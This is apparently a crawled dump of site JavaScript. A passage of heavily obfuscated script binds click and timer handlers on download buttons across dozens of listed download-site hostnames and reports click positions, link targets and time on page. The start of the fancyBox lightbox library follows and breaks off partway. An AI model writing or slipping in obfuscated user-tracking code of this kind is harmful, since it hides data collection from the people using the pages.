9)+a0_0x5de909(0x1a8)+'com']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1be)+a0_0x5de909(0x388)+'cn']=[a0_0x5de909(0x446)+'wn_'+'btn'+a0_0x5de909(0x344)+'p\x20a'],a0_0xeda04c[a0_0x5de909(0x3c6)+'jez'+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x1ee)+a0_0x5de909(0x159)+a0_0x5de909(0x48d)+a0_0x5de909(0x336)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.ok'+a0_0x5de909(0x41e)+a0_0x5de909(0x46b)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['m.o'+a0_0x5de909(0x38f)+a0_0x5de909(0x3e3)+a0_0x5de909(0x1f0)+'om']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x45b)+a0_0x5de909(0x27c)+'cn']=[a0_0x5de909(0x446)+'wnB'+a0_0x5de909(0x41f)+'a'],a0_0xeda04c['m.e'+a0_0x5de909(0x2e0)+a0_0x5de909(0x411)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'ox\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.yo'+'uxi'+a0_0x5de909(0x2a4)+'com']=[a0_0x5de909(0x304)+'ndo'+'wnl'+a0_0x5de909(0x410)+'\x20a'],a0_0xeda04c['m.y'+'oux'+a0_0x5de909(0x361)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+'wn-'+a0_0x5de909(0x2e8)+a0_0x5de909(0x444)+'d\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x37d)+a0_0x5de909(0x2c8)+'oft'+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x4bc)+a0_0x5de909(0x28c)+a0_0x5de909(0x3e3)+a0_0x5de909(0x236)+'et']=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4b2)+a0_0x5de909(0x3ed)+a0_0x5de909(0x411)]=['.do'+'wnb'+'tn\x20'+'a'],a0_0xeda04c['m.d'+a0_0x5de909(0x1d4)+a0_0x5de909(0x3c8)+'n']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['www'+a0_0x5de909(0x1e9)+a0_0x5de909(0x1c4)+a0_0x5de909(0x2f2)+'n']=['.do'+a0_0x5de909(0x3c5)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x20a)+a0_0x5de909(0x2c3)+'cn']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x3be)+a0_0x5de909(0x410)+a0_0x5de909(0x241)+a0_0x5de909(0x310)+'i',a0_0x5de909(0x446)+a0_0x5de909(0x3c5)+'tn\x20'+'a'],a0_0xeda04c['www'+'.wz'+'sky'+a0_0x5de909(0x18f)+'t']=['.bt'+a0_0x5de909(0x222)+'a'],a0_0xeda04c[a0_0x5de909(0x4a1)+'.wz'+a0_0x5de909(0x25a)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x25b)+a0_0x5de909(0x222)+'a','#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x4b6)+a0_0x5de909(0x41c)+'y.n'+'et']=[a0_0x5de909(0x48f)+'wnl'+'ink'+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c['www'+a0_0x5de909(0x309)+a0_0x5de909(0x22a)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x370)+a0_0x5de909(0x334)+a0_0x5de909(0x3e1)+'\x20a',a0_0x5de909(0x446)+a0_0x5de909(0x3a7)+'oad'+a0_0x5de909(0x32c)+a0_0x5de909(0x17c)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x260)+a0_0x5de909(0x189)+a0_0x5de909(0x475)+'m']=['.do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x32c)+a0_0x5de909(0x17c)+a0_0x5de909(0x43f)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x3bd)+a0_0x5de909(0x3a6)+a0_0x5de909(0x2f8)]=['.do'+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'.bt'+a0_0x5de909(0x2ef)],a0_0xeda04c['m.q'+a0_0x5de909(0x337)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x38d)+a0_0x5de909(0x15d)+a0_0x5de909(0x15a)+a0_0x5de909(0x3b4)+'tn\x20'+'a',a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+'btn'],a0_0xeda04c['www'+a0_0x5de909(0x3de)+a0_0x5de909(0x3d7)+'zha'+'n.c'+'om']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+'box'+'\x20a'],a0_0xeda04c[a0_0x5de909(0x296)+a0_0x5de909(0x46c)+a0_0x5de909(0x482)+a0_0x5de909(0x2fc)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a','#ad'+a0_0x5de909(0x22e)+'ss'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x219)+a0_0x5de909(0x185)+'.co'+'m']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20'],a0_0xeda04c[a0_0x5de909(0x4b1)+a0_0x5de909(0x477)+a0_0x5de909(0x314)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['m.x'+a0_0x5de909(0x2b3)+a0_0x5de909(0x17e)+a0_0x5de909(0x23a)+'net']=[a0_0x5de909(0x25b)+'n\x20a','#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s',a0_0x5de909(0x35d)+a0_0x5de909(0x47b)+a0_0x5de909(0x1c8)+'\x20'],a0_0xeda04c['www'+'.yo'+a0_0x5de909(0x16f)+a0_0x5de909(0x3ab)+'om']=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x254)+'a'],a0_0xeda04c[a0_0x5de909(0x464)+a0_0x5de909(0x429)+a0_0x5de909(0x24f)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x424)+a0_0x5de909(0x389)+a0_0x5de909(0x3c2)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x485)+a0_0x5de909(0x4be)+'.co'+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x4a0)+a0_0x5de909(0x31b)+'0.c'+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.49'+'9.c'+'n']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c['m.4'+'99.'+'cn']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+'.91'+a0_0x5de909(0x25e)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+a0_0x5de909(0x1a7)+'a'],a0_0xeda04c[a0_0x5de909(0x3d3)+a0_0x5de909(0x368)+'084'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x25b)+a0_0x5de909(0x1e0)+a0_0x5de909(0x476)+'li\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x210)+a0_0x5de909(0x161)+'net']=[a0_0x5de909(0x297)+a0_0x5de909(0x1dc)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x281)+a0_0x5de909(0x3e7)+a0_0x5de909(0x18f)+'t']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x486)+a0_0x5de909(0x349)+a0_0x5de909(0x475)+a0_0x5de909(0x3ef)+'n']=[a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x269)+'wmi'+'e.c'+a0_0x5de909(0x1ed)+'cn']=[a0_0x5de909(0x424)+'pdo'+a0_0x5de909(0x3c2)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2e5)+a0_0x5de909(0x251)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+'oad'+a0_0x5de909(0x370)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x399)+'7so'+a0_0x5de909(0x224)+'om']=[a0_0x5de909(0x446)+'wnb'+a0_0x5de909(0x36a)+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4d9)+a0_0x5de909(0x1b6)+'ame'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x35d)+a0_0x5de909(0x3b3)+a0_0x5de909(0x38b)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x1bd)+a0_0x5de909(0x47b)+a0_0x5de909(0x256)+'om']=[a0_0x5de909(0x48f)+'wnl'+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+'res'+'s'],a0_0xeda04c['www'+a0_0x5de909(0x42c)+a0_0x5de909(0x19a)+a0_0x5de909(0x466)+a0_0x5de909(0x4d4)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x382)+a0_0x5de909(0x287)+'\x20li'],a0_0xeda04c[a0_0x5de909(0x464)+'ing'+a0_0x5de909(0x3e8)+'huy'+'i.c'+'om']=['.do'+'wn_'+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x245)+a0_0x5de909(0x30b)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x446)+'wn_'+a0_0x5de909(0x254)+'a'],a0_0xeda04c['m.9'+a0_0x5de909(0x3f3)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2b0)+a0_0x5de909(0x3a9)+a0_0x5de909(0x204)+'om']=['#db'+a0_0x5de909(0x287)+'\x20li'],a0_0xeda04c[a0_0x5de909(0x472)+'tc1'+a0_0x5de909(0x1cd)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x1c9)+'gam'+'ebo'+a0_0x5de909(0x2c0)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x318)+'stu'+a0_0x5de909(0x4af)+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x48f)+'wnl'+'oad'+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x1b4)+a0_0x5de909(0x421)+a0_0x5de909(0x475)+'m']=['#ad'+a0_0x5de909(0x22e)+'ss'],a0_0xeda04c['www'+a0_0x5de909(0x1f4)+'odj'+a0_0x5de909(0x342)+'n']=['#db'+a0_0x5de909(0x287)+a0_0x5de909(0x1d3)+'\x20a'],a0_0xeda04c['m.g'+'ood'+a0_0x5de909(0x465)+'cn']=['.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x2bc)+a0_0x5de909(0x27f)+'n7.'+'com']=['.do'+a0_0x5de909(0x2cd)+'tn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x4bc)+'aix'+'in7'+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+'res'+'s','.g_'+'dow'+'n'],a0_0xeda04c[a0_0x5de909(0x311)+a0_0x5de909(0x3ec)+a0_0x5de909(0x38b)+'.co'+'m']=[a0_0x5de909(0x35d)+'l_d'+a0_0x5de909(0x38b)+'\x20a',a0_0x5de909(0x394)+'dow'+'n','#do'+a0_0x5de909(0x3a7)+a0_0x5de909(0x402)+a0_0x5de909(0x33e)+a0_0x5de909(0x3b1)+'s'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x4a9)+a0_0x5de909(0x243)+a0_0x5de909(0x2a3)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x254)+'a',a0_0x5de909(0x2ae)+a0_0x5de909(0x376)+'wn'],a0_0xeda04c[a0_0x5de909(0x4a0)+'uca'+a0_0x5de909(0x1eb)+a0_0x5de909(0x204)+'om']=['.ga'+'me-'+a0_0x5de909(0x15a)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x450)+a0_0x5de909(0x33c)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x254)+'a'],a0_0xeda04c[a0_0x5de909(0x305)+a0_0x5de909(0x46a)+a0_0x5de909(0x3b5)+'om']=[a0_0x5de909(0x424)+'pdo'+'wn\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x305)+a0_0x5de909(0x481)+a0_0x5de909(0x454)+'net']=[a0_0x5de909(0x2be)+a0_0x5de909(0x3fe)+a0_0x5de909(0x15a)+'n\x20a',a0_0x5de909(0x446)+a0_0x5de909(0x2cd)+a0_0x5de909(0x36a)+a0_0x5de909(0x1a2)+a0_0x5de909(0x1a7)+'a','.do'+a0_0x5de909(0x3d6)+'bd\x20'+'a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x1ea)+a0_0x5de909(0x3cf)+a0_0x5de909(0x475)+'m']=['#db'+'tns'+a0_0x5de909(0x1d3)+a0_0x5de909(0x15b)],a0_0xeda04c[a0_0x5de909(0x1ba)+'mgb'+'a.c'+'om']=['.t_'+'gam'+'ebo'+'x\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x301)+a0_0x5de909(0x26f)+a0_0x5de909(0x47b)+a0_0x5de909(0x256)+'om']=[a0_0x5de909(0x25b)+a0_0x5de909(0x2ef)],a0_0xeda04c[a0_0x5de909(0x2bb)+a0_0x5de909(0x174)+a0_0x5de909(0x3f2)+'me.'+a0_0x5de909(0x2f8)]=[a0_0x5de909(0x475)+a0_0x5de909(0x40d)+'a'],a0_0xeda04c[a0_0x5de909(0x4ae)+a0_0x5de909(0x43d)+'nji'+a0_0x5de909(0x2da)+'om']=[a0_0x5de909(0x413)+a0_0x5de909(0x22e)+'ss','.do'+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x47a)+a0_0x5de909(0x33c)+a0_0x5de909(0x26f)+'.co'+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c['www'+a0_0x5de909(0x3af)+a0_0x5de909(0x381)+a0_0x5de909(0x475)+'m']=[a0_0x5de909(0x48f)+a0_0x5de909(0x3a7)+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x4a5)+'6hu'+a0_0x5de909(0x40f)+'om']=[a0_0x5de909(0x446)+a0_0x5de909(0x3d6)+a0_0x5de909(0x323)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x400)+'5g.'+'cc']=['.xz'+a0_0x5de909(0x4ce)+'\x20a'],a0_0xeda04c[a0_0x5de909(0x17b)+a0_0x5de909(0x2fd)+a0_0x5de909(0x227)+'c']=[a0_0x5de909(0x48f)+'wnl'+a0_0x5de909(0x410)+a0_0x5de909(0x323)+'\x20a'];let clickObj=a0_0xeda04c;clickObj[window[a0_0x5de909(0x30e)+a0_0x5de909(0x49c)+'on'][a0_0x5de909(0x3f5)+'t']]?.[a0_0x5de909(0x49e)+a0_0x5de909(0x4ad)+'h'](_0x1b57f0=>{const _0x159d70=a0_0x5de909;$(_0x159d70(0x16b)+'y')['on'](_0x159d70(0x190)+'ck',_0x1b57f0,function(_0x4a070a){const _0x589c1e=_0x159d70;console[_0x589c1e(0x262)]($(this)[_0x589c1e(0x278)+'r']('cla'+'ss')),actionObj['sta'+_0x589c1e(0x22b)+'me']=Math[_0x589c1e(0x23e)+'or']((new Date()-window[_0x589c1e(0x1f6)+_0x589c1e(0x49e)+_0x589c1e(0x3e5)+'ce']['tim'+_0x589c1e(0x387)]['nav'+'iga'+_0x589c1e(0x317)+'nSt'+_0x589c1e(0x2ec)])/0x3e8),actionObj[_0x589c1e(0x433)+_0x589c1e(0x2cb)+'Poi'+'nt']=_0x4a070a['tar'+'get'][_0x589c1e(0x41b)+'Nam'+'e']+(_0x4a070a[_0x589c1e(0x193)+_0x589c1e(0x1a1)][_0x589c1e(0x38a)+'f']?'|'+encodeURIComponent(_0x4a070a[_0x589c1e(0x193)+_0x589c1e(0x1a1)][_0x589c1e(0x38a)+'f']):''),actionObj[_0x589c1e(0x4d3)+'ssN'+'ame']=$(this)[_0x589c1e(0x278)+'r'](_0x589c1e(0x4d3)+'ss')?$(this)[_0x589c1e(0x278)+'r']('cla'+'ss'):'',actionObj['XY']=_0x4a070a[_0x589c1e(0x190)+_0x589c1e(0x34e)+'X']+'*'+_0x4a070a[_0x589c1e(0x190)+_0x589c1e(0x34e)+'Y'],actionObj[_0x589c1e(0x41b)+_0x589c1e(0x1ef)+'e']=_0x4a070a['tar'+_0x589c1e(0x1a1)][_0x589c1e(0x41b)+_0x589c1e(0x1ef)+'e'],loadJs(actionObj);});});let timeTen=setTimeout(()=>{const _0x18f922=a0_0x5de909;actionObj[_0x18f922(0x31c)+_0x18f922(0x22b)+'me']=0xa,actionObj[_0x18f922(0x433)+_0x18f922(0x2cb)+_0x18f922(0x353)+'nt']=_0x18f922(0x32e)+'间',actionObj[_0x18f922(0x4d3)+_0x18f922(0x3fa)+_0x18f922(0x49d)]='',actionObj['XY']='',actionObj[_0x18f922(0x41b)+_0x18f922(0x1ef)+'e']='',clearTimeout(timeTen),loadJs(actionObj);},0x2710),timeFifty=setTimeout(()=>{const _0x262fb1=a0_0x5de909;actionObj[_0x262fb1(0x31c)+_0x262fb1(0x22b)+'me']=0x1e,actionObj[_0x262fb1(0x433)+_0x262fb1(0x2cb)+_0x262fb1(0x353)+'nt']='停留时'+'间',actionObj[_0x262fb1(0x4d3)+'ssN'+'ame']='',actionObj['XY']='',actionObj[_0x262fb1(0x41b)+_0x262fb1(0x1ef)+'e']='',clearTimeout(timeFifty),loadJs(actionObj);},0x7530),timeMin=setTimeout(()=>{const _0x21b3e2=a0_0x5de909;actionObj['sta'+_0x21b3e2(0x22b)+'me']=0x3c,actionObj[_0x21b3e2(0x433)+'ion'+_0x21b3e2(0x353)+'nt']=_0x21b3e2(0x32e)+'间',actionObj[_0x21b3e2(0x4d3)+'ssN'+_0x21b3e2(0x49d)]='',actionObj['XY']='',actionObj[_0x21b3e2(0x41b)+'Nam'+'e']='',clearTimeout(timeMin),loadJs(actionObj);},0xea60);function a0_0x1a82(_0x48a72b,_0x48bf76){const _0x54aadb=a0_0x54aa();return a0_0x1a82=function(_0x1a823c,_0x558666){_0x1a823c=_0x1a823c-0x158;let _0x2483b9=_0x54aadb[_0x1a823c];if(a0_0x1a82['wEemPF']===undefined){var _0x295296=function(_0x2dd745){const _0xeda04c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x5dc009='',_0x28bab8='';for(let _0x2f51c5=0x0,_0x44c592,_0x224907,_0x3534ca=0x0;_0x224907=_0x2dd745['charAt'](_0x3534ca++);~_0x224907&&(_0x44c592=_0x2f51c5%0x4?_0x44c592*0x40+_0x224907:_0x224907,_0x2f51c5++%0x4)?_0x5dc009+=String['fromCharCode'](0xff&_0x44c592>>(-0x2*_0x2f51c5&0x6)):0x0){_0x224907=_0xeda04c['indexOf'](_0x224907);}for(let _0x5d839b=0x0,_0x267b02=_0x5dc009['length'];_0x5d839b<_0x267b02;_0x5d839b++){_0x28bab8+='%'+('00'+_0x5dc009['charCodeAt'](_0x5d839b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x28bab8);};a0_0x1a82['pCdNQE']=_0x295296,_0x48a72b=arguments,a0_0x1a82['wEemPF']=!![];}const _0x2aa303=_0x54aadb[0x0],_0x117cae=_0x1a823c+_0x2aa303,_0x44052e=_0x48a72b[_0x117cae];return!_0x44052e?(_0x2483b9=a0_0x1a82['pCdNQE'](_0x2483b9),_0x48a72b[_0x117cae]=_0x2483b9):_0x2483b9=_0x44052e,_0x2483b9;},a0_0x1a82(_0x48a72b,_0x48bf76);}window[a0_0x5de909(0x33e)+'Eve'+a0_0x5de909(0x4bb)+a0_0x5de909(0x340)+a0_0x5de909(0x16d)+'r'](a0_0x5de909(0x186)+'d',function(){const _0x6b2047=a0_0x5de909;actionObj[_0x6b2047(0x433)+_0x6b2047(0x2cb)+_0x6b2047(0x353)+'nt']='进入页'+'面',actionObj[_0x6b2047(0x31c)+'yTi'+'me']=Math[_0x6b2047(0x23e)+'or']((new Date()-window['per'+_0x6b2047(0x49e)+_0x6b2047(0x3e5)+'ce'][_0x6b2047(0x258)+_0x6b2047(0x387)][_0x6b2047(0x26b)+'iga'+_0x6b2047(0x317)+_0x6b2047(0x2f0)+'art'])/0x3e8),actionObj[_0x6b2047(0x4d3)+_0x6b2047(0x3fa)+'ame']='',actionObj['XY']='',actionObj[_0x6b2047(0x41b)+'Nam'+'e']='',loadJs(actionObj);}),window[a0_0x5de909(0x33e)+a0_0x5de909(0x329)+a0_0x5de909(0x4bb)+a0_0x5de909(0x340)+'ene'+'r'](a0_0x5de909(0x441)+a0_0x5de909(0x3a4)+a0_0x5de909(0x1df)+a0_0x5de909(0x410),function(_0x3e6311){const _0x2692fe=a0_0x5de909;actionObj['act'+_0x2692fe(0x2cb)+_0x2692fe(0x353)+'nt']=_0x2692fe(0x32f)+'新',actionObj['sta'+'yTi'+'me']=Math[_0x2692fe(0x23e)+'or']((new Date()-window[_0x2692fe(0x1f6)+_0x2692fe(0x49e)+_0x2692fe(0x3e5)+'ce'][_0x2692fe(0x258)+'ing'][_0x2692fe(0x26b)+_0x2692fe(0x1d5)+_0x2692fe(0x317)+'nSt'+_0x2692fe(0x2ec)])/0x3e8),actionObj[_0x2692fe(0x4d3)+'ssN'+_0x2692fe(0x49d)]='',actionObj['XY']='',actionObj[_0x2692fe(0x41b)+_0x2692fe(0x1ef)+'e']='',loadJs(actionObj);});

--- FILE ---
content_type: application/javascript
request_url: https://static.pw88.com/js/home/jquery.fancybox.min.js
body_size: 29788
content:
// ==================================================
// fancyBox v3.5.7
//
// Licensed GPLv3 for open source use
// or fancyBox Commercial License for commercial use
//
// http://fancyapps.com/fancybox/
// Copyright 2019 fancyApps
//
// ==================================================
!function(t, e, n, o) {
    "use strict";
    function i(t, e) {
        var o, i, a, s = [], r = 0;
        t && t.isDefaultPrevented() || (t.preventDefault(),
        e = e || {},
        t && t.data && (e = h(t.data.options, e)),
        o = e.$target || n(t.currentTarget).trigger("blur"),
        (a = n.fancybox.getInstance()) && a.$trigger && a.$trigger.is(o) || (e.selector ? s = n(e.selector) : (i = o.attr("data-fancybox") || "",
        i ? (s = t.data ? t.data.items : [],
        s = s.length ? s.filter('[data-fancybox="' + i + '"]') : n('[data-fancybox="' + i + '"]')) : s = [o]),
        r = n(s).index(o),
        r < 0 && (r = 0),
        a = n.fancybox.open(s, e, r),
        a.$trigger = o))
    }
    if (t.console = t.console || {
        info: function(t) {}
    },
    n) {
        if (n.fn.fancybox)
            return void console.info("fancyBox already initialized");
        var a = {
            closeExisting: !1,
            loop: !1,
            gutter: 50,
            keyboard: !0,
            preventCaptionOverlap: !0,
            arrows: !0,
            infobar: !0,
            smallBtn: "auto",
            toolbar: "auto",
            buttons: ["zoom", "slideShow", "thumbs", "close"],
            idleTime: 3,
            protect: !1,
            modal: !1,
            image: {
                preload: !1
            },
            ajax: {
                settings: {
                    data: {
                        fancybox: !0
                    }
                }
            },
            iframe: {
                tpl: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',
                preload: !0,
                css: {},
                attr: {
                    scrolling: "auto"
                }
            },
            video: {
                tpl: '<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',
                format: "",
                autoStart: !0
            },
            defaultType: "image",
            animationEffect: "zoom",
            animationDuration: 366,
            zoomOpacity: "auto",
            transitionEffect: "fade",
            transitionDuration: 366,
            slideClass: "",
            baseClass: "",
            baseTpl: '<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',
            spinnerTpl: '<div class="fancybox-loading"></div>',
            errorTpl: '<div class="fancybox-error"><p>{{ERROR}}</p></div>',
            btnTpl: {
                download: '<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',
                zoom: '<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',
                close: '<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"/></svg></button>',
                arrowLeft: '<button data-fancybox-prev class="fancybox-button fancybox-button--arrow_left" title="{{PREV}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z"/></svg></div></button>',
                arrowRight: '<button data-fancybox-next class="fancybox-button fancybox-button--arrow_right" title="{{NEXT}}"><div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z"/></svg></div></button>',
                smallBtn: '<button type="button" data-fancybox-close class="fancybox-button fancybox-close-small" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" version="1" viewBox="0 0 24 24"><path d="M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z"/></svg></button>'
            },
            parentEl: "body",
            hideScrollbar: !0,
            autoFocus: !0,
            backFocus: !0,
            trapFocus: !0,
            fullScreen: {
                autoStart: !1
            },
            touch: {
                vertical: !0,
                momentum: !0
            },
            hash: null,
            media: {},
            slideShow: {
                autoStart: !1,
                speed: 3e3
            },
            thumbs: {
                autoStart: !1,
                hideOnClose: !0,
                parentEl: ".fancybox-container",
                axis: "y"
            },
            wheel: "auto",
            onInit: n.noop,
            beforeLoad: n.noop,
            afterLoad: n.noop,
            beforeShow: n.noop,
            afterShow: n.noop,
            beforeClose: n.noop,
            afterClose: n.noop,
            onActivate: n.noop,
            onDeactivate: n.noop,
            clickContent: function(t, e) {
                return "image" === t.type && "zoom"
            },
            clickSlide: "close",
            clickOutside: "close",
            dblclickContent: !1,
            dblclickSlide: !1,
            dblclickOutside: !1,
            mobile: {
                preventCaptionOverlap: !1,
                idleTime: !1,
                clickContent: function(t, e) {
                    return "image" === t.type && "toggleControls"
                },
